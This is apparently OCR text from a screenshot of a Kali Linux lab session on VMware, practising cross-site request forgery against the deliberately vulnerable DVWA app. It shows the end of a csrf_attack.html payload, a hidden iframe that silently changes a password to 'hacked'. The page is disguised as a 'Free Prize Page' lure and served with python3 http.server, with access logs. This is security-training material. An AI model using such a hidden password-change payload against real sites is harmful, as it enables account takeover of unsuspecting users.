 Media Player
kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
kali-linux-2026.1-vmware-a...
Type here to sea...
1 2 3 4
15:17
My Computer
Windows 11 x64
Windows Server 2
loadbalance
web1
web2
kali-linux-2026.1-
EVE
Vulnerability: Cross Site R
Directory listing for /
Welcome :: Damn Vulner
Free Prize Page
Free Prize Page
OffSec
Kali Linux
Congratulatio
u won a free prize!
Click anywhere on this
kali@kali: ~/Desktop
Session Actions Edit View Help
ssword_conf=hacked&Change=Change"
width="0"
height="0"
style="display:none;">
</body>
</html>
(kali㉿kali)-[~/Desktop]
$ cd ~/Desktop
(kali㉿kali)-[~/Desktop]
$ pwd
/home/kali/Desktop
(kali㉿kali)-[~/Desktop]
$ ls
csrf_attack.html
(kali㉿kali)-[~/Desktop]
$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
127.0.0.1 - - [05/May/2026 15:05:31] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [05/May/2026 15:05:32] code 404, message File not found
127.0.0.1 - - [05/May/2026 15:05:32] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [05/May/2026 15:15:41] "GET /csrf_attack.html HTTP/1.1" 200 -
127.0.0.1 - - [05/May/2026 15:16:53] "GET /csrf_attack.html HTTP/1.1" 304 -